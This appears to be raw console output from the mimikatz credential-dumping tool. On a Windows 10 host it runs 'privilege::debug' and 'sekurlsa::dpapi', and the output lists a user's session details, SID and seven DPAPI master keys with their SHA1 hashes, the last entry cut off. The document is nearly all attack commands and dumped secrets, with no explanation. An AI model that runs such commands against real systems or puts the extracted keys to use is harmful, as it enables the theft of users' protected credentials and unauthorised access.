 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 683632663 (00000000:28bf6817)
Session : Interactive from 5
User Name : 11632
Domain : LZ1Y-WINDOWS10
Logon Server : (null)
Logon Time : 2019/10/9 6:06:59
SID : S-1-5-21-2410615553-3155881970-3498110913-1001
[00000000]
* GUID : {716b4ba1-8d06-4d2b-ab58-fb8d936fb632}
* Time : 2019/10/9 6:12:24
* MasterKey : b4b1a79cf1bcc31856ddfcc492fe862f21e93cb5ea4a22d84b494eec8cd357af1246a1ead1c9f6910e65ede0a35b0fdea1dc4f26f73e0429cd23104740cdd47f
* sha1(key) : e999110e5ea34e36c735b2593aa1dee588ca89a1
[00000001]
* GUID : {cf546598-9f64-4203-bc8f-f1be448ec16b}
* Time : 2019/10/9 6:07:44
* MasterKey : e2ac7345104948f7c140bc9dd324fbbad505a9d315845a0fcf7229fa553afb2ecdc5ea81d34e12b8c2d7a0f522eb8c370e7426b2ec4dede70edba762016e01d0
* sha1(key) : c35afab5f5b36ed237140d54dc06526d64dfce6b
[00000002]
* GUID : {20a056f3-aa2e-4ded-906f-131e949fecd1}
* Time : 2019/10/9 6:12:24
* MasterKey : 028a5d4c6db570d1886fb9e97f25d44978c7b90fd0e4667d80c3f803f5271276dfb877ea09313b752caf2b715961a12886719fc5f5ffa0efe86dee38df6988b2
* sha1(key) : 29d04d1d209a176ed81a70c810cb501e5ffb0740
[00000003]
* GUID : {9fcf7ce9-be60-4388-a73d-0a5dbb23e2e0}
* Time : 2019/10/9 6:14:15
* MasterKey : 08430e1918f0833ea2f5ba50098e60983738796364e467a12a0ce06caad058bd06e189b5ba8af39986a00b2e9b27900350916acdef4fc1da319ca68599b7d9ef
* sha1(key) : 0661a7b2e3d464c9bedfaa3869d78c2abf2e075f
[00000004]
* GUID : {433b5e52-cd34-48f4-b38b-cd8159528278}
* Time : 2019/10/9 6:14:15
* MasterKey : e701cc78d3ef9edd9c544b67d9d0a8120a8f83e221170877207274f20fb8b0ef0bc8414a6fe428331a62ac2d1731db60b50fcdf62995e575e12e5752fe6ef002
* sha1(key) : 6080deec582754d3560d8e0c3ca47d589d148875
[00000005]
* GUID : {a8987916-157e-4ddc-9972-bd03ed94bb77}
* Time : 2019/10/9 6:14:15
* MasterKey : 77205cfd89a637ab4ff471b0e92d9ffe402f0d0772033525a463bf22cb26c04623af1829f4ee1baf9063b96cd8173ad00e11fd7138e5e3c07090f09e6ca752c6
* sha1(key) : 282addb1a4638cad1eb05654cb58cfe64bffe189
[00000006]
* GUID : {59d8c674-0b84-444e-8688-3d8e310aa5c8}
* Time : 2019/10/9 6:14:15
* MasterKey : f747354cb83df6b77211ddc814e46c794f338d347d4eee8e011d4ad29ddead8c112d05d980c1eccf515ef292da2bdb25b7554da642a2adc098c66be7381d1da1